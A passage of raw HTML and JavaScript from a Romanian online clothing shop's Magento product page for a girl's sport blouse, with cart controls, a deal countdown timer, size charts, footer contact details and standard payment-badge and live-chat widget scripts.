            infoTitle: 'Despre\u0020calendar',
            firstDay: 1,
            closeText: '\u00EEnchide',
            currentText: 'Mergeti\u0020astazi',
            prevText: 'Anterior',
            nextText: 'Urmatorul',
            weekHeader: 'WK',
            timeText: 'Timp',
            hourText: 'Ora',
            minuteText: 'Minut',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
    </div>
</div>
<div class="product-options-bottom">
    <div class="box-tocart">
        <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Cantitate:</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       maxlength="12"
                       value="1"
                       title="Cantitate" class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:100,&quot;qtyIncrements&quot;:1}}"
                       />
                <div class="qty-changer">
                    <a href="javascript:void(0)" class="qty-inc"><i class="porto-icon-up-dir"></i></a>
                    <a href="javascript:void(0)" class="qty-dec"><i class="porto-icon-down-dir"></i></a>
                </div>
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Adauga în cos"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>Adauga în cos</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/i-fashion.ro\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>




        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var app = {
        isAppleDevice: function() {
          if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
            return true;
          }
          return false;
        }
    }
    // Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;

    function showRemaining(currentdate) {
      var cid='countdown';
      var startdateid='fromdate';
      var id='todate';
      var daysid='countdown_days';
      var hoursid='countdown_hours';
      var minutesid='countdown_minutes';
      var secondsid='countdown_seconds';

      var enddate = new Date($('#'+id).val());
      var dealstartdate=new Date($('#'+startdateid).val());
      if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
        var edate = $('#'+id).val();
        var edateParts = edate.substring(0,10).split('-');
        var etimePart = edate.substr(11);
        enddate = edateParts[1] + '/' + edateParts[2] + '/' + edateParts[0] + ' ' + etimePart;
        enddate = new Date(enddate).getTime();

        var sdate = $('#'+startdateid).val();
        var sdateParts = sdate.substring(0,10).split('-');
        var stimePart = sdate.substr(11);
        dealstartdate = sdateParts[1] + '/' + sdateParts[2] + '/' + sdateParts[0] + ' ' + stimePart;
        dealstartdate = new Date(dealstartdate).getTime();
      }
      // Get Current Date from magentodatetime

      var currentdate=new Date(currentdate).getTime();
      //Get Difference between Two dates
      var distance = enddate - currentdate;
      if (distance < 0) {
        $('#expired').html("<div class='offermessage' >EXPIRED!</div>");
      } else if(dealstartdate > currentdate) {
        $('.countdowncontainer').hide();
        var msg="<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"</div>";
        $('#expired').html(msg);
      } else {
        var days = Math.floor(distance / _day);
        var hours = Math.floor((distance % _day) / _hour);
        var minutes = Math.floor((distance % _hour) / _minute);
        var seconds = Math.floor((distance % _minute) / _second);
        if(hours < 10)
            hours = "0" + hours;
        if(minutes < 10)
            minutes = "0" + minutes;
        if(seconds < 10)
            seconds = "0" + seconds;
        $('.countdowncontainer').show();
        $('#'+daysid).html(days);
        $('#'+hoursid).html(hours);
        $('#'+minutesid).html(minutes);
        $('#'+secondsid).html(seconds);
      }
    }

    //Set date as magentodatetime
    var date = new Date('2026-01-30 21:35:37');
    if (app.isAppleDevice()) {
      var mdate = '2026-01-30 21:35:37';
      var dateParts = mdate.substring(0,10).split('-');
      var timePart = mdate.substr(11);
      date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
      date = new Date(date);
    }
    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'/'+(month+1)+'/'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);
    // Set Interval
    timer = setInterval(function()
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"/"+(month+1)+"/"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
});
</script>
</div>
                    
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-67802]": {
            "priceBox": {
                "priceConfig":  {"productId":67802,"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":159,"adjustments":[]},"oldPrice":{"amount":159,"adjustments":[]},"basePrice":{"amount":99,"adjustments":[]},"finalPrice":{"amount":99,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"ROW_BASE_CALCULATION"}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-share">
  <div class="share-links">
    <a href="https://www.facebook.com/sharer.php?u=https://i-fashion.ro/bluza-sport-fetita-ecofriends-cu-viscoza-4475-mayoral-my-bl139m.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-facebook" data-original-title="Facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Bluza sport fetita ECOFRIENDS cu Viscoza 4475 MAYORAL MY-BL17M&amp;url=https://i-fashion.ro/bluza-sport-fetita-ecofriends-cu-viscoza-4475-mayoral-my-bl139m.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-x-twitter" data-original-title="Twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://i-fashion.ro/bluza-sport-fetita-ecofriends-cu-viscoza-4475-mayoral-my-bl139m.html&amp;title=Bluza sport fetita ECOFRIENDS cu Viscoza 4475 MAYORAL MY-BL17M" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-linkedin" data-original-title="LinkedIn">LinkedIn</a>
		<a href="https://web.whatsapp.com://send?text=https://i-fashion.ro/bluza-sport-fetita-ecofriends-cu-viscoza-4475-mayoral-my-bl139m.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-whatsapp" data-original-title="whatsapp +">Whatsapp</a>
		<a href="mailto:?subject=Bluza sport fetita ECOFRIENDS cu Viscoza 4475 MAYORAL MY-BL17M&amp;body=https://i-fashion.ro/bluza-sport-fetita-ecofriends-cu-viscoza-4475-mayoral-my-bl139m.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-email" data-original-title="Email">Email</a>
	</div>
</div>
<div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":67802,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vYmx1emEtc3BvcnQtZmV0aXRhLWVjb2ZyaWVuZHMtY3UtdmlzY296YS00NDc1LW1heW9yYWwtbXktYmwxMzltLmh0bWw~"}}'
       data-action="add-to-wishlist"><span>Adaugati la Lista de Dorinte</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"configurable"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"67802","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vYmx1emEtc3BvcnQtZmV0aXRhLWVjb2ZyaWVuZHMtY3UtdmlzY296YS00NDc1LW1heW9yYWwtbXktYmwxMzltLmh0bWw~"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Adaugati pentru comparare</span></a>

</div>
</div>    <div class="product pricing">
        Bluza sport fetita ECOFRIENDS cu Viscoza 4475 MAYORAL MY-BL17M este disponibil pentru cumparare numai în trepte de 1    </div>
</div><div class="clearer"></div>                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                                                                        <div class="data item title"
                                 aria-labeledby="tab-label-reviews-title"
                                 data-role="collapsible" id="tab-label-reviews">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#reviews"
                                   id="tab-label-reviews-title">
                                    <span>Recenzii</span>
                                </a>
                            </div>
                            <div class="data item content" id="reviews" data-role="content">
                                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Scrieti propria recenzie</strong></div>
<div class="block-content">
    <div class="message info notlogged" id="review-form">
        <div>
            Only registered users can write reviews. Please <a href="https://i-fashion.ro/customer/account/login/referer/aHR0cHM6Ly9pLWZhc2hpb24ucm8vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvNjc4MDIvI3Jldmlldy1mb3Jt/">Sign in</a> or <a href="https://i-fashion.ro/customer/account/create/">create an account</a>        </div>
    </div>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F67802\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                            </div>
                                                                                                            <div class="data item title"
                                     aria-labeledby="tab-label-custom-1-title"
                                     data-role="collapsible" id="tab-label-custom-1">
                                    <a class="data switch"
                                       tabindex="-1"
                                       data-toggle="switch"
                                       href="#custom-1"
                                       id="tab-label-custom-1-title">
                                        <span>Marimi</span>
                                    </a>
                                </div>
                                <div class="data item content" id="custom-1" data-role="content">
                                    <p>&nbsp;</p>
<div class="entry-content">
<div class="row">
<div class="row-wrapper container ">
<div class="row">
<div class="col-md-12">
<h2 class="word-rotator-title">La i-Fashion.ro beneficiezi de <strong> <span class="word-rotate"><span class="word-rotate-items" style="top: 0px;"> <span>calitate</span><span>produse diversificate.</span><span>rapiditate.</span> </span></span> </strong></h2>
</div>
</div>
</div>
</div>
<div class="row">
<div class="row-wrapper container ">
<div class="row">
<div class="col-md-10">
<p class="  lead"><span class="alternative-font">Constanta, Romania</span></p>
</div>
<div class="col-md-2"><a class="btn btn-primary push-top" title="i-Fashion.ro" href="https://i-fashion.ro">i-Fashion.RO!</a></div>
</div>
</div>
<div class="row">
<div class="row-wrapper container ">
<div class="row">
<div class="col-md-12"><hr class="tall" /></div>
</div>
</div>
</div>
<div class="row">
<div class="row-wrapper container ">
<div class="row">
<div class="col-md-8">
<h3>&nbsp;</h3>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="row">
<div class="row-wrapper container " style="margin-bottom: 25px;">
<div class="row">
<div class="col-md-12">
<div class="history wow fadeInUp">
<div class="featured-box" style="height: auto;">
<div class="box-content">
<h4><strong>Tabel Masuri BBY</strong></h4>
<p>&nbsp;</p>
<table style="width: 600px;" border="1">
<tbody>
<tr>
<td>
<p style="text-align: center;"><b>Masura</b></p>
</td>
<td>
<p style="text-align: center;"><b>Bust</b></p>
</td>
<td>
<p style="text-align: center;"><b>Talie</b></p>
</td>
<td>
<p style="text-align: center;"><b>Sold</b></p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p>36</p>
</td>
<td style="text-align: center;">
<p>88-90 cm</p>
</td>
<td style="text-align: center;">
<p>65-68 cm</p>
</td>
<td style="text-align: center;">
<p>90-92 cm</p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p>38</p>
</td>
<td style="text-align: center;">
<p>91-93 cm</p>
</td>
<td style="text-align: center;">
<p>68-71 cm</p>
</td>
<td style="text-align: center;">
<p>94-96 cm</p>
</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="row">
<div class="row-wrapper container " style="margin-bottom: 25px;">
<div class="row">
<div class="col-md-12">
<div class="history wow fadeInUp">
<div class="featured-box" style="height: auto;">
<div class="box-content">
<h4><strong>Tabel Masuri Mexton</strong></h4>
<p>&nbsp;</p>
<table style="width: 600px;" border="1">
<tbody>
<tr>
<td>
<p style="text-align: center;"><b>Masura</b></p>
</td>
<td>
<p style="text-align: center;"><b>Greutate</b></p>
</td>
<td>
<p style="text-align: center;"><b>Inaltime</b></p>
</td>
<td>
<p style="text-align: center;"><b>Bust</b></p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p>34</p>
</td>
<td>
<p style="text-align: center;">Intre 45-50 KG</p>
</td>
<td>
<p style="text-align: center;">Intre 1.55-1.75 m</p>
</td>
<td style="text-align: center;">
<p>Intre 70-75B</p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p>36</p>
</td>
<td style="text-align: center;">
<p><span>Intre 50-55 KG</span></p>
</td>
<td style="text-align: center;">
<p><span>Intre 1.55-1.75 m</span></p>
</td>
<td style="text-align: center;">
<p><span>Intre 75-80B</span></p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p>38</p>
</td>
<td style="text-align: center;">
<p><span>Intre 55-62 KG</span></p>
</td>
<td style="text-align: center;">
<p><span>Intre 1.55-1.75 m</span></p>
</td>
<td style="text-align: center;">
<p><span>Intre 80-85B</span></p>
</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
</div>
</div>                                </div>
                                                    </div>
                                <script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script>
                </div>
            <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/i-fashion.ro\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
        }
    }
</script>

<!--
/**
 * Copyright &copy; Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Imagine","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_list_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Nume","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Pret","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Pret special","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"regular_price":{"label":"Pret standard","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Pret standard","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Pret standard","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"De la","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Pret special","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"Catre","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"\u00eencepand de la","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"list","template":"Magento_Catalog\/product\/list\/listing","label":"Recent vizualizate","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"1","currency":"RON","productCurrentScope":"website","displayTaxes":"2","displayWeee":"0","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/i-fashion.ro\/rest\/english\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"5","show_attributes":"image","show_buttons":"add_to_cart","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script></div>


</div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="footer-ribbon">
                <span>Info Aditionale</span>
            </div>
                    <div class="row">
            <div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
<div class="block-title"><strong><span>Informatii</span></strong></div>
<div class="block-content">
<ul class="links">
<li><a title="Despre i-Fashion" href="https://i-fashion.ro/despre-ifashion">Despre noi</a></li>
<li><a title="Contact" href="https://i-fashion.ro/contact">Contact</a></li>
<li><a title="Contul Meu" href="https://i-fashion.ro/customer/account">Contul Meu</a></li>
<li><a title="Istoric Comenzi" href="https://i-fashion.ro/sales/order/history">Istoric Comenzi</a></li>
<li><a title="Termeni si Conditii / GDPR" href="https://i-fashion.ro/termeni-si-conditii">Termeni si Conditii / GDPR</a></li>
<li><a href="https://i-fashion.ro/politica-returnare">Politica de returnare</a></li>
</ul>
</div>
</div>
<script src="https://mny.ro/npId.js?p=47371" type="text/javascript" data-version="orizontal" data-contrast-color="#030201" ></script></div></div><div class="col-lg-3"><style>#html-body [data-pb-style=MTE0B3G]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:left}#html-body [data-pb-style=XICB10P]{margin-bottom:10px;border-style:none}#html-body [data-pb-style=B8AAWY3],#html-body [data-pb-style=HOKTSTB]{max-width:100%;height:auto}#html-body [data-pb-style=DSI0S65]{border-style:none}#html-body [data-pb-style=FUX8TK8],#html-body [data-pb-style=TBXTV6J]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=DSI0S65],#html-body [data-pb-style=XICB10P]{border-style:none} }</style><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
    <div class="block-title"><strong><span>Informatii Contact</span></strong></div>
    <div class="block-content">
        <ul class="contact-info">
            <li><i class="porto-icon-location">&nbsp;</i><p><b>Adresa:</b><br/>Constanta,Romania</p></li>
            <li><i class="porto-icon-phone">&nbsp;</i><p><b>Telefon:</b><br/>0766 666 646 | 0786 558 888</p></li>
            <li><i class="porto-icon-mail">&nbsp;</i><p><b>Email:</b><br/><a href="mailto:office@i-fashion.ro">office@i-fashion.ro</a></p></li>
            <li><i class="porto-icon-clock">&nbsp;</i><p><b>Program:</b><br/>Luni - Duminica : 09:00 - 22:00</p></li>
        </ul>
    </div>
</div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="MTE0B3G"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="XICB10P"><a href="https://anpc.ro/ce-este-sal/" target="_blank" data-link-type="default" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://i-fashion.ro/media/wysiwyg/sal-mini_1_.png" alt="" title="" data-element="desktop_image" data-pb-style="B8AAWY3"><img class="pagebuilder-mobile-only" src="https://i-fashion.ro/media/wysiwyg/sal-mini_1_.png" alt="" title="" data-element="mobile_image" data-pb-style="HOKTSTB"></a></figure><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="DSI0S65"><a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&amp;lng=EN" target="" data-link-type="default" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://i-fashion.ro/media/wysiwyg/sol-mini-v2_1_.png" alt="" title="" data-element="desktop_image" data-pb-style="FUX8TK8"><img class="pagebuilder-mobile-only" src="https://i-fashion.ro/media/wysiwyg/sol-mini-v2_1_.png" alt="" title="" data-element="mobile_image" data-pb-style="TBXTV6J"></a></figure></div></div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
    <div class="block-title"><strong><span>Informatii Magazin</span></strong></div>
    <div class="block-content">
<ul class="features">
    <li><i class="porto-icon-ok theme-color"></i> <a href="/tabel-marimi">Tabel Marimi</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/despre-ifashion">Despre Livrare</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/despre-ifashion">Despre Plata</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/despre-ifashion">i-Fashion</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/promotii.html">Promotii</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/produse-recomandate.html">Produse Recomandate</a></li>
</ul>
</div>
</div></div></div><div class="col-lg-3"><div class="block newsletter">
    <div class="block-title"><strong>Inscriere NewsLetter</strong></div>
    <div class="content">
        <p>Afla cele mai noi oferte si promotii,
Inscrie-te la NewsLetter</p>
        <label for="footer_newsletter">Introduceti adresa email</label>
        <form class="form subscribe"
            novalidate
            action="https://i-fashion.ro/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Inscrieti-va la Buletinele noastre informative</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter"
                                data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Abonare" type="submit">
                    <span>Abonare</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><ul class="links">
<li class="last"><a href="#">BLOG</a></li>
</ul><!-- @BLOCK_IN@_282 --></div>            <address>©Copyright 2015-present i-Fashion.ro. Developed by <a href="https://marmixsoft.com" target="_blank">MarmixSoft</a></address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/i-fashion.ro\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/i-fashion.ro\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/i-fashion.ro\/rest\/english\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/i-fashion.ro\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script src="https://mny.ro/npId.js?p=47371" type="text/javascript" data-version="orizontal" data-contrast-color="#ffffff" ></script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/696f786c11f33f197fd3d418/1jfdmsqag';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
